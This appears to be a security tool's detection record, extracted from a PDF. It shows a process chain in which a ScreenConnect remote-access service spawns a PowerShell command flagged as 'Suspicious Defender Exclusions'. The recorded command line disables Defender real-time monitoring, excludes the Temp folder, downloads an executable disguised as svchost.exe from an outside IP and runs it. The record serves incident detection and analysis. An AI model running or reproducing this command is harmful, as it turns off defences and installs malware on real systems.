 Detection Timeline
Monitored wininit.exe (1 of 5) Interval: Unknown #572
Monitored services.exe (2 of 5) Interval: 0s #832
Monitored ScreenConnect.ClientService.exe (3 of 5) Interval: 0s #6412
Monitored cmd.exe (4 of 5) Interval: 1d 10h 8m 51s #12816
High powershell.exe (5 of 5) Interval: 0s #17360
Process Details
Parent PID 12816
PID 17360
User NT AUTHORITY\SYSTEM
User ID S-1-5-18
Process Name powershell.exe
Detection Rule Suspicious Defender Exclusions
Started At 2024-02-22 07:18:50 UTC
Elevated Access Privileges False
Executable C:\WINDOWS\System32\WindowsPowerShell\v1.0\power
shell.exe
Command Line powershell -ep bypass -c \"Set-MpPreference -
DisableRealtimeMonitoring $true;Set-
MpPreference -ExclusionPath
C:\\Windows\\Temp;Invoke-WebRequest
http://159.65.130.146:4444/svchost.exe -OutFile
C:\\Windows\\Temp\\svchost.exe;C:\\Windows\\Te
mp\\svchost.exe\"
elp
MITRE